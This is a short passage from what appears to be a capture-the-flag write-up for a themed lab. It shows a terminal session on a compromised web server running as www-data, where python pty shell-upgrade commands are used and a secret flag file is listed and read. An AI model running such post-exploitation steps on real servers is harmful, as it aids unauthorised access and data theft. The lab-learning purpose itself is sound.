 robots.txt
$ whoami
www-data
$ python3 -c "import pty;pty.spawn('/bin/sh'
$ ls
ls
Sup3rS3cretPickl3Ingred.txt clue.txt in
assets denied.php log
$ python -c'import pty;pty.spawn("/bin/sh")'
python -c'import pty;pty.spawn("/bin/sh")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/sh"
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ ls
ls
Sup3rS3cretPickl3Ingred.txt clue.txt in
assets denied.php log
$ cat Sup3rS3cretPickl3Ingred.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$